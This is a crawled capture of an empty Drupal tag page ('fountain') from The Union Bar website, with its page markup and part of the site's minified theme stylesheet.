

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theunionbar.ca/tags/fountain
body_size: 2987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "https://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#">

<head profile="https://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/tags/fountain" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="fountain" />
<link rel="shortcut icon" href="https://theunionbar.ca/themes/fusion_slate/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/taxonomy/term/1049" />
<link rel="canonical" href="/tags/fountain" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - fountain" href="https://theunionbar.ca/taxonomy/term/1049/feed" />
  <title>fountain | The Union Bar</title>
  <link type="text/css" rel="stylesheet" href="https://theunionbar.ca/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://theunionbar.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://theunionbar.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://theunionbar.ca/sites/default/files/css/css_oWmOsuvWVfGu5YABDyiuttk1m51XStf_no2CEmc9Cck.css" media="all" />
  <script type="text/javascript" src="https://theunionbar.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://theunionbar.ca/sites/default/files/js/js_-iMfJFknaZchyoDjGJh_-FbrWPKQbbSuM6MiZvvdSlM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"fusion_slate","theme_token":"Z-rRgnlQxif2JkXBWnqYKjj2gsocpWgE82hISU1w3Sk","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/fusion_slate\/js\/fusion-slate-script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/fusion_slate\/css\/fusion-slate-style.css":1,"themes\/fusion_slate\/skins\/fusion_slate_default\/fusion-slate-default.css":1}},"urlIsAjaxTrusted":{"\/tags\/fountain":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/xapoby.js"></script>
<script type="text/javascript" src="/nefogyzy.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1049 " >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
  <div id="page" class="page">
    <div id="page-inner" class="page-inner">

      <!-- header-top row: width = grid_width -->
      
      <!-- header-group row: width = grid_width -->
      <div id="header-group-wrapper" class="header-group-wrapper without-preface-top full-width">
        <div id="header-group" class="header-group region ">
          <div id="header-group-inner" class="header-group-inner inner clearfix">
        		        		            <div id="header-site-info" class="header-site-info without-preface-top block">
              <div id="header-site-info-inner" class="header-site-info-inner inner clearfix">
                                <div id="logo">
                  <a href="/" title="Home"><img src="https://theunionbar.ca/themes/fusion_slate/logo.png" alt="Home" /></a>
                </div>
                                                <div id="site-name-wrapper" class="clearfix">
                                    <span id="site-name"><a href="/" title="Home">The Union Bar</a></span>
                                                    </div><!-- /site-name-wrapper -->
                                              </div><!-- /header-site-info-inner -->
            </div><!-- /header-site-info -->
                      </div><!-- /header-group-inner -->

          <!-- preface-top row: width = grid_block -->
          
        </div><!-- /header-group -->
      </div><!-- /header-group-wrapper -->

      <!-- main row: width = grid_width -->
      <div id="main-wrapper" class="main-wrapper full-width clearfix">
        <div id="main" class="main region ">
          <div id="main-inner" class="main-inner inner clearfix">
              <div class="region region-sidebar-first">
    
<div id="block-search-form" class="block block-search">
  <div class="inner gutter clearfix">
    <div class="inner-inner">
                              <div class="content clearfix">
        <form action="/tags/fountain" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="button-wrapper"><span class="button"><span><input type="submit" name="op" id="edit-submit" value="Search"  class="form-submit" /></span></span></span>
</div><input type="hidden" name="form_build_id" value="form-uHSIEohGnYpOa1O8NAIUwMBeqnWaDm61emEWs0dopKs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>      </div><!-- /content -->
    </div><!-- /inner-inner -->
  </div><!-- /block-inner -->
</div><!-- /block -->

<div id="block-system-navigation" class="block block-system block-menu">
  <div class="inner gutter clearfix">
    <div class="inner-inner">
                        <h2 class="title block-title">Navigation</h2>
                  <div class="content clearfix">
        <ul class="menu"><li class="first leaf"><a href="/contact_us">Contact Us</a></li>
<li class="leaf"><a href="/privacy_policies">Privacy Policies</a></li>
<li class="last leaf"><a href="/terms_of_use">Terms Of Use</a></li>
</ul>      </div><!-- /content -->
    </div><!-- /inner-inner -->
  </div><!-- /block-inner -->
</div><!-- /block -->
  </div>

            <!-- main group: width = grid_width - sidebar_first_width -->
            <div id="main-group" class="main-group region nested ">
              <div id="main-group-inner" class="main-group-inner inner clearfix">
                
                <div id="main-content" class="main-content region nested">
                  <div id="main-content-inner" class="main-content-inner inner clearfix">
                    <!-- content group: width = grid_width - (sidebar_first_width + sidebar_last_width) -->
                    <div id="content-group" class="content-group region nested ">
                      <div id="content-group-inner" class="content-group-inner inner clearfix">
	                                            
                        <div id="content-region" class="content-region region nested">
                          <div id="content-region-inner" class="content-region-inner inner clearfix">
                            <a name="main-content-area" id="main-content-area"></a>
	                          			                    <div id="content-tabs" class="clear">
			                      			                    </div>
	                                                                                  <div id="content-inner" class="content-inner block">
                              <div id="content-inner-inner" class="content-inner-inner inner clearfix">
                                                                                                <h1 class="title gutter">fountain</h1>
                                                                                                                                <div id="content-content" class="content-content">
				                    <div class="region region-content">
    
<div id="block-system-main" class="block block-system">
  <div class="inner gutter clearfix">
    <div class="inner-inner">
                              <div class="content clearfix">
        <div class="term-listing-heading"><div id="taxonomy-term-1049" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><p>There is currently no content classified with this term.</p>      </div><!-- /content -->
    </div><!-- /inner-inner -->
  </div><!-- /block-inner -->
</div><!-- /block -->
  </div>
                                </div><!-- /content-content -->
                                                              </div><!-- /content-inner-inner -->
                            </div><!-- /content-inner -->
                          </div><!-- /content-region-inner -->
                        </div><!-- /content-region -->

                                              </div><!-- /content-group-inner -->
                    </div><!-- /content-group -->

                                      </div><!-- /main-content-inner -->
                </div><!-- /main-content -->

                              </div><!-- /main-group-inner -->
            </div><!-- /main-group -->
          </div><!-- /main-inner -->
        </div><!-- /main -->
      </div><!-- /main-wrapper -->

      <!-- postscript-bottom row: width = grid_width -->
      
      <!-- footer row: width = grid_width -->
        <div class="region region-footer">
    
<div id="block-system-powered-by" class="block block-system">
  <div class="inner gutter clearfix">
    <div class="inner-inner">
                              <div class="content clearfix">
        <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>      </div><!-- /content -->
    </div><!-- /inner-inner -->
  </div><!-- /block-inner -->
</div><!-- /block -->
  </div>
    </div><!-- /page-inner -->
  </div><!-- /page -->
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theunionbar.ca/sites/default/files/css/css_oWmOsuvWVfGu5YABDyiuttk1m51XStf_no2CEmc9Cck.css
body_size: 4967
content:
body{font-size:75%;}a,a:link,a:visited{color:#dfb77c;text-decoration:none;}a:hover,a:focus,a:active{color:#ebdcc7;text-decoration:underline;}li a.active{color:#fff;}#site-name{color:#525252;float:left;font-family:Myriad Pro,Myriad Web Pro Regular,Lucida Grande,Geneva,Trebuchet MS,sans-serif;font-size:215.38%;font-weight:normal;letter-spacing:3px;line-height:100%;position:relative;text-transform:uppercase;top:8px;white-space:nowrap;}#site-name.with-slogan{border-right:1px solid #ddd;padding-right:15px;}.footer-message{font-size:90%;}h1,h2,h3,h4{font-weight:normal;}h1{color:#dfb77c;font-size:169.23;font-weight:bold;line-height:125%;}h2{font-size:138.46%;line-height:125%;}h3{font-size:115.38%;line-height:125%;}h4{font-size:100%;height:125%;line-height:125%;margin-bottom:1.25em;}h5{font-size:100%;font-weight:bold;margin-bottom:1.5em;}h6{font-size:100%;font-weight:bold;}html{background:#000;}body{background:#292929;color:#f0f0f0;}#header-site-info{width:100%;}#logo{float:left;margin:0 10px 0 0;}#site-name a:link,#site-name a:visited,#site-name a:hover,#site-name a:active{color:#525252;}#slogan{color:#525252;display:block;float:left;font-size:115.38%;font-weight:bold;margin:14px 15px 0 15px;}#page{padding:1.5em 0 0 0;}.page-inner{border:0;margin-bottom:0;padding:0;}#header-site-info{padding-bottom:10px;}#header-site-info-inner{background:#ffffff;height:100%;padding:30px 20px;}.header-inner{color:#525252;}#header-wrapper{clear:right;}.header-wrapper{color:#666;}#main-menu{margin:0;padding-bottom:10px;width:auto;}#main-menu.block{margin:0 10px;overflow:visible;position:relative;z-index:101;}#main-menu.block .inner{margin:0;}.main-menu-inner ul{font-size:107.8%;float:right;}.main-menu-inner ul.menu li,.main-menu-inner ul.sf-menu li{display:block;float:left;margin:0 0 0 5px;padding:0;position:relative;}.main-menu-inner ul.menu li a:link,.main-menu-inner ul.menu li a:visited,.main-menu-inner ul.sf-menu li a:link,.main-menu-inner ul.sf-menu li a:visited{color:#999;display:block;height:28px;line-height:28px;padding:0 10px 0 10px;text-decoration:none;}.main-menu-inner ul.menu li a:hover,.main-menu-inner ul.menu li a:focus,.main-menu-inner ul.menu li a:active,.main-menu-inner ul.sf-menu li a:hover,.main-menu-inner ul.sf-menu li a:focus,.main-menu-inner ul.sf-menu li a:active,.main-menu-inner ul li.active-trail a:link,.main-menu-inner ul li.active-trail a:visited{color:#fff;}.main-menu-inner ul.menu li a:hover,.main-menu-inner ul.menu li:hover a,.main-menu-inner ul.menu li.hover a,.main-menu-inner ul.sf-menu li a:hover,.main-menu-inner ul.sf-menu li:hover a,.main-menu-inner ul.sf-menu li.hover a,.main-menu-inner ul.sf-menu li.active-trail a:link,.main-menu-inner ul.sf-menu li.active-trail a:visited{background:#646464;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.main-menu-inner ul.sf-menu li:hover ul,.main-menu-inner ul.sf-menu li.hover ul,.main-menu-inner ul.sf-menu li.sfHover ul{font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;font-size:75%;margin:0;padding:0 0 4px 0;position:absolute;text-align:left;text-transform:none;z-index:2;}.main-menu-inner ul.sf-menu li:hover ul li,.main-menu-inner ul.sf-menu li.hover ul li,.main-menu-inner ul.sf-menu li.sfHover ul li{margin:0;}.main-menu-inner ul.sf-menu li:hover ul li a:link,.main-menu-inner ul.sf-menu li:hover ul li a:visited,.main-menu-inner ul.sf-menu li.hover ul li a:link,.main-menu-inner ul.sf-menu li.hover ul li a:visited,.main-menu-inner ul.sf-menu li.sfHover ul li a:link,.main-menu-inner ul.sf-menu li.sfHover ul li a:visited{background:#646464;border-bottom:1px solid #888;margin-right:0;padding-left:10px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}.main-menu-inner ul.sf-menu li:hover ul li.last a:link,.main-menu-inner ul.sf-menu li:hover ul li.last a:visited,.main-menu-inner ul.sf-menu li.hover ul li.last a:link,.main-menu-inner ul.sf-menu li.hover ul li.last a:visited,.main-menu-inner ul.sf-menu li.sfHover ul li.last a:link,.main-menu-inner ul.sf-menu li.sfHover ul li.last a:visited,.main-menu-inner ul.sf-menu li:hover ul li.firstandlast a:link,.main-menu-inner ul.sf-menu li:hover ul li.firstandlast a:visited,.main-menu-inner ul.sf-menu li.hover ul li.firstandlast a:link,.main-menu-inner ul.sf-menu li.hover ul li.firstandlast a:visited,.main-menu-inner ul.sf-menu li.sfHover ul li.firstandlast a:link,.main-menu-inner ul.sf-menu li.sfHover ul li.firstandlast a:visited{border-bottom:none;border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;}.main-menu-inner ul.sf-menu li:hover ul li.last a:link,.main-menu-inner ul.sf-menu li:hover ul li.last a:visited,.main-menu-inner ul.sf-menu li.hover ul li.last a:link,.main-menu-inner ul.sf-menu li.hover ul li.last a:visited,.main-menu-inner ul.sf-menu li.sfHover ul li.last a:link,.main-menu-inner ul.sf-menu li.sfHover ul li.last a:visited{border-bottom:0;}.main-menu-inner ul.sf-menu li ul li a:link,.main-menu-inner ul.sf-menu li ul li a:visited{background:#646464;border-bottom:1px solid #888;margin-right:5px;padding-left:10px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}.main-menu-inner ul.sf-menu li ul li a:hover{color:#fff;}.main-menu-inner ul.sf-menu li ul li a.active{text-decoration:underline;}.main-menu-inner ul.sf-menu li:hover ul li ul,.main-menu-inner ul.sf-menu li.hover ul li ul{background:none;font-size:100%;margin-left:0;margin-top:0;}.main-menu-inner ul.sf-menu li:hover ul li ul li.first,.main-menu-inner ul.sf-menu li.hover ul li ul li.first,.main-menu-inner ul.sf-menu li.sfHover ul lu ul li.first{background:#646464;}.main-menu-inner ul.sf-menu li span.nolink{color:#999;display:block;height:28px;line-height:28px;padding:0 10px 0 0;text-decoration:none;}.main-menu-inner ul.sf-menu li span.nolink:hover,.main-menu-inner ul.sf-menu li span.nolink.hover,.main-menu-inner ul.sf-menu li:hover span.nolink,.main-menu-inner ul.sf-menu li.hover span.nolink{background:#646464;color:#fff;}.main-menu-inner ul.sf-menu li.active-trail span.nolink{background:#646464;color:#fff;}#primary-menu ul.sf-menu li.sfHover ul li span.nolink,.main-menu-inner ul.sf-menu li:hover ul li span.nolink,.main-menu-inner ul.sf-menu li.hover ul li span.nolink{background:#646464;color:#e1e1e1;padding-left:5px;}.main-menu-inner ul.sf-menu li:hover ul li span.nolink:hover,.main-menu-inner ul.sf-menu li.hover ul li span.nolink.hover{color:#fff;}#secondary-menu{float:right;margin:0;width:auto;}#secondary-menu.block{margin:-20px 10px 10px 0;overflow:visible;position:relative;z-index:101;}#secondary-menu.block .inner{margin:0;}#secondary-menu ul.links{font-size:100%;}#secondary-menu ul.links li{display:block;float:left;margin:0 0 0 5px;padding:0 0 0 10px;position:relative;}#secondary-menu ul.links li a:link,#secondary-menu ul.links li a:visited{color:#999;display:block;height:28px;line-height:28px;padding:0 10px 0 0;text-decoration:none;}#primary-menu ul.links li a:hover,#primary-menu ul.links li a:focus,#primary-menu ul.links li a:active,#primary-menu ul.links li.active-trail a:link,#primary-menu ul.links li.active-trail a:visited{color:#fff;}#secondary-menu ul.links li a:hover,#secondary-menu ul.links li:hover a,#secondary-menu ul.links li.hover a,#secondary-menu ul.links li.active-trail a:link,#secondary-menu ul.links li.active-trail a:visited{background:url(/themes/fusion_slate/images/secondary-menu.png) no-repeat 100% -28px;color:#fff;}#secondary-menu ul.links li:hover,#secondary-menu ul.links li.hover,#secondary-menu ul.links li.active-trail{background:url(/themes/fusion_slate/images/secondary-menu.png) no-repeat -170px 0;}#search-box{float:right;position:relative;top:10px;width:auto;}#search-box.block .inner{margin:0;text-align:right;}#search-input .form-text{border:1px solid #d5d5d5;color:#292929;float:left;margin-right:10px;width:150px;}#search-button{position:absolute;right:0;top:3px;}#header-site-info.with-preface-top{margin-bottom:-10px;}#header-site-info.with-preface-top #header-site-info-inner{border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;-webkit-border-radius:10px 10px 0 0;}#header-site-info.without-preface-top #header-site-info-inner{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;}#preface-top-wrapper{margin-bottom:.5em;}#preface-top .preface-top-inner .inner{padding:30px 10px 0;}.main-wrapper{padding-bottom:20px;background:#292929;}#header-group-wrapper,#skip{background:#292929;}#skip{padding:1.5em 0 0 0;}#header-group-wrapper{float:left;}.sidebar-first #sidebar-first{margin-left:-1px;}.sidebar-first #main-group{border-left:1px solid #444;}.sidebar-first .content-group .gutter{padding:0 0 0 20px;}.sidebars-split #sidebar-first{margin-left:-1px;}.sidebars-split #main-group{border-left:1px solid #444;}.sidebars-split #content-group{border-right:1px solid #444;}.sidebars-split #sidebar-second{margin-left:-2px;}.sidebars-split .content-group .gutter{padding:0 20px;}.sidebar-second #sidebar-second{margin-right:-1px;}.sidebar-second #content-group{border-right:1px solid #444;}.sidebar-second .content-group .gutter{padding:0 20px 0 0;}.sidebars-both-first #main-group{border-left:1px solid #444;border-right:none;}.sidebars-both-first #content-group{border-left:1px solid #444;border-right:none;}.sidebars-both-first .content-group .gutter{padding:0 0 0 20px;}.sidebars-both-last #main-group{border-left:none;border-right:1px solid #444;}.sidebars-both-last .content-group .gutter{padding:0 20px 0 0;}.postscript-top{margin-top:1.5em;}.footer-wrapper{float:left;background:#000000;color:#999;padding:20px 0 0 0;}.footer-message-wrapper{background:#000;color:#999;padding:20px 0 0 0;text-align:center;}.node-unpublished{background-color:#fff4f4;}.preview .node{background-color:#ffffea;}h2.title{font-size:153.8%;}h2.title a:link,h2.title a:visited{color:#dfb77c;}h2.title a:hover,h2.title a:focus,h2.title a:active{color:#f2f2f2;text-decoration:none;}div.links,.node div.links,div.terms{background:#444;font-size:107.6%;margin:0 0 10px 0;padding:5px 10px;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;}div.links ul,div.terms ul{margin:0;padding:0;}div.links ul li,div.terms ul li{color:#c6c6c6;font-weight:normal;line-height:130%;}div.links ul li a:link,div.links ul li a:visited,div.terms ul li a:link,div.terms ul li a:visited{color:#f0f0f0;font-weight:bold;padding-right:14px;}div.links ul li a:hover,div.links ul li a:focus,div.terms ul li a:hover,div.terms ul li a:focus{color:#dfb77c;}.picture{float:right;margin:0 0 15px 15px;}.picture img{border:1px solid #444;border}blockquote{color:#999;font-style:italic;margin:1.5em;}hr{height:1px;border:1px solid gray;}h2.block-title{font-size:107.6%;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #aa1144;}.marker,.form-required{color:#aa1144;}ul.pager{font-size:100%;}ul.pager a:link,ul.pager a:visited,ul.pager li.pager-current{border-color:#000;color:#dfb77c;}ul.pager li.pager-current{background-color:#000;}ul.pager a:hover,ul.pager a:active,ul.pager a:focus{background-color:#000;}form input.form-submit{background-color:#4d4d4d;border:1px solid #000;color:#fff;font-size:100%;font-weight:normal;height:25px;margin:0;padding:0 6px 2px 6px;}form input.form-submit:hover,form input.form-submit.hover,form input.form-submit:focus{background:#3d3d3d;cursor:pointer;}.form-item .resizable-textarea .grippie{background-color:#4d4d4d;border:1px solid #6d6d6d;border-top:none;}.form-item input,.form-item select,.form-item textarea{background:#1f1f1f;border:1px solid #6d6d6d;color:#eee;margin:0;padding:2px;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #dd7777;background:#ffcccc;color:#8a1f11;}.form-item .description{font-size:84.6%;line-height:150%;}.form-item .form-radio,.form-item .form-checkbox{background:inherit;border:none !important;}fieldset{background:#3e3e3e;border:1px solid #555;margin:15px 0;padding:0 15px 15px 15px;}fieldset legend{display:block;font-size:100%;background:#1b1b1b;border:1px solid #555;font-weight:bold;padding:0 5px;}html.js fieldset.collapsed{background:none;margin-bottom:20px;}html.js fieldset.collapsible legend a{background:transparent url(/themes/fusion_slate/images/menu-expanded.gif) no-repeat 0% 50%;text-decoration:none;}html.js fieldset.collapsed legend a{background:transparent url(/themes/fusion_slate/images/menu-collapsed.gif) no-repeat 0% 50%;}html.js fieldset legend:hover,html.js fieldset legend.hover{background-color:#555;border:1px solid #000;}html.js input.form-autocomplete{background-position:100% 5px;max-width:96%;}input.text:focus,input.title:focus,textarea:focus,select:focus{border:1px solid #666;}html.js input.form-autocomplete{background-position:100% 2px;background-image:url(/themes/fusion_slate/images/throbber-small.gif);max-width:96%;}html.js input.throbbing{background-position:100% -16px;}span.button-wrapper{cursor:pointer;}span.button{background:transparent url(/themes/fusion_slate/images/submit-button-right.png) no-repeat right top;display:-moz-inline-box;display:inline-block;height:33px;padding:0 10px 0 0;position:relative;}span.button span{background:transparent url(/themes/fusion_slate/images/submit-button.png) no-repeat left top;display:-moz-inline-box;display:inline-block;height:33px;margin-right:-2px;padding:0 0 0 9px;}span.button span input{background-color:transparent;border:0;color:#fff;cursor:pointer;font-size:107.6%;height:33px;margin:0 !important;padding:0;white-space:nowrap !important;}span.button-wrapper:hover span.button{background-position:right -33px;}span.button-wrapper:hover span.button span{background-position:left -33px;}span.button span input:hover{background-color:transparent;}tbody{border-top:1px solid #ccc;}thead th,th{border-bottom:3px solid #000;}tbody th{border-bottom:1px solid #ccc;}tr.even,tr.even td{background-color:#242424;border-bottom:1px solid #000;}tr.odd,tr.odd td{background-color:#303030;border-bottom:1px solid #000;}tr.drag td,tr.drag-previous td{color:#e09010;}td{padding:3px 8px;}tr.selected a,#admin-dblog tbody a,table.system-status-report a,table.update a,.update table.version a{color:#0d57a3;text-decoration:none;}table.update tr.error td{background:#ffffdd;}tr.selected a:hover,#admin-dblog tbody a:hover,table.system-status-report a:hover,table.update a:hover,.update table.version a:hover{text-decoration:underline;}table.system-status-report th{border-bottom:1px solid #000;}tr.info,tr.info td{background:#4d4d4d;}tr.ok.even,tr.ok.odd,tr.ok.even td,tr.ok.odd td{background:#c2f5c2;color:#000;}tr.dblog-notice{background:#e4eef8;color:#000;}tr.warning.even,tr.warning.odd,tr.warning.even td,tr.warning.odd td,tr.dblog-warning.even,tr.dblog-warning.odd,tr.dblog-warning.even td,tr.dblog-warning.odd td{background:#ffffdd;color:#000;}tr.error.even,tr.error.odd,tr.dblog-error.odd,tr.dblog-error.even{background:#fbdbdb;color:#8a1f11;}table.sticky-header{background:#000;}table.sticky-header thead th{padding:5px;}.book-navigation .menu{border-top:1px solid #ccc;}.book-navigation .page-links{border-top:1px solid #ccc;border-bottom:1px solid #ccc;}h2.comments-header{background:url(/themes/fusion_slate/images/icon-commentbubble.png) no-repeat 0 7px;border-bottom:1px dotted #98846c;font-family:Arial Narrow,Helvetica,Arial,sans-serif;font-size:153.8%;font-weight:bold;padding:0 0 10px 25px;text-transform:uppercase;}div.comment h3.title{font-size:123.1%;font-weight:normal;margin:0 0 5px 0;}.comment h3.title a:link,.comment h3.title a:visited{text-decoration:none;}.comment .submitted{color:#e8dcc4;margin-bottom:10px;}div.comment .submitted a{font-weight:bold;}.comments div.odd{background-color:inherit;}#comments div.even{background-color:#343434;}#comments div.field-item.even{background-color:transparent;}.comments div.comment-by-node-author{background-color:#444;border:3px solid #212121;}.signature{border-top:1px solid #d6ddb9;}.comments div.links{background:none;}.comment div.links a:link,.comment div.links a:visited{color:#e2b57c;padding:0;text-decoration:underline;}.comment div.links ul li{border-right:1px solid #e2b57c;font-size:84.6%;line-height:100%;padding:0 8px 0 5px;}.comment div.links ul li.first{padding-left:0;}.comment div.links ul li.last{border:none;padding-right:0;}.forum-topic-navigation{border-top:1px solid #888;border-bottom:1px solid #888;}div.poll div.bar{background-color:#ddd;}div.poll div.bar div.foreground{background-color:#999;}.profile .picture{float:none;}.profile dt{background-color:none;padding:0;}#content-tabs{background-color:transparent;float:left;margin:20px 0;padding:0 10px;}#content-tabs ul.primary,#content-tabs ul.secondary{border-bottom:1px solid #000;clear:both;float:left;margin:0;padding:0 10px;}#content-tabs ul.secondary{border-bottom:1px solid #555;margin-top:10px;text-transform:lowercase;}#content-tabs ul.primary li,#content-tabs ul.secondary li{border-style:none;display:inline;float:left;list-style:none;margin:0 10px;padding:0;}#content-tabs ul.primary li a:link,#content-tabs ul.primary li a:visited,#content-tabs ul.secondary li a:link,#content-tabs ul.secondary li a:visited{background-color:transparent;border:none;color:#000;float:left;font-weight:bold;margin:0;padding:0 0 6px 0;text-decoration:none;white-space:nowrap;}#content-tabs ul.primary li a:link,#content-tabs ul.primary li a:visited{color:inherit;font-size:107.8%;font-weight:bold;}#content-tabs ul.secondary li a:link,#content-tabs ul.secondary li a:visited{color:#555;}#content-tabs ul.primary li a.active:link,#content-tabs ul.primary li a.active:visited{border-bottom:4px solid #dfb77c;color:#999;padding-bottom:2px;}#content-tabs ul.secondary li a.active:link,#content-tabs ul.secondary li a.active:visited{border-bottom:4px solid #555;color:#777;padding-bottom:2px;}#content-tabs ul.primary li a:hover,#content-tabs ul.primary li a:focus,#content-tabs ul.secondary li a:hover,#content-tabs ul.secondary li a:focus{border-bottom:4px solid #777;color:#777;padding-bottom:2px;}#content-tabs ul.primary li a:hover,#content-tabs ul.primary li a:focus{border-bottom:4px solid #dfb77c;color:#999;}.inner .block-region{background:#4c4c4c;color:#e0b47a;text-shadow:1px 1px #666;}.block:hover > .inner > .inner-inner > .fusion-edit{display:block;}#screenshot{box-shadow:3px 3px 3px #000;-moz-box-shadow:3px 3px 3px #000;-webkit-box-shadow:3px 3px 3px #000;}form#skinr-ui-form fieldset{background:#fff;border:1px solid #ccc;}form#skinr-ui-form fieldset legend{background:#fff;border:none;}div.vertical-tabs{background:#3e3e3e;border:1px solid #444;}div.vertical-tabs ul.vertical-tabs-list{border-top:1px solid #444;}div.vertical-tabs ul.vertical-tabs-list li{background:#242424;border:1px solid #444;border-top:none;}div.vertical-tabs ul.vertical-tabs-list li.selected{background:#3e3e3e;}div.vertical-tabs ul.vertical-tabs-list li.selected strong,div.vertical-tabs ul.vertical-tabs-list li.selected small{color:#fff;}#header-site-info .inner{margin-left:0;margin-right:0;}
.fusion-list-bottom-border ul li{border-bottom:1px solid #444;font-weight:bold;}.fusion-list-bottom-border ul li ul{border-top:1px solid #444;font-size:85.7%;}.fusion-list-bottom-border ul li ul li.last{border-top:1px solid #444;margin-bottom:-1px;margin-top:-1px;}.fusion-list-bottom-border .inner ul li ul li ul{font-size:100%;}.fusion-list-vertical-spacing .inner ul{margin:0 0 10px 0;}.fusion-list-vertical-spacing .inner ul li{list-style:none;margin-bottom:10px;}.fusion-list-vertical-spacing .inner ul li a:link,.fusion-list-vertical-spacing .inner ul li a:visited{color:#b2b2b2;}.fusion-list-vertical-spacing .inner ul li.active-trail a:link,.fusion-list-vertical-spacing .inner ul li.active-trail a:visited{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/menu-arrow-white.png) no-repeat 0 4px;color:#f6f6f6;font-weight:bold;padding-left:10px;}.fusion-list-vertical-spacing .inner ul li a:hover,.fusion-list-vertical-spacing .inner ul li a:focus{color:#e0b47a;}.fusion-list-vertical-spacing .inner ul li ul{font-size:85.7%;margin:10px 0 10px 10px;}.fusion-list-vertical-spacing .inner ul li ul 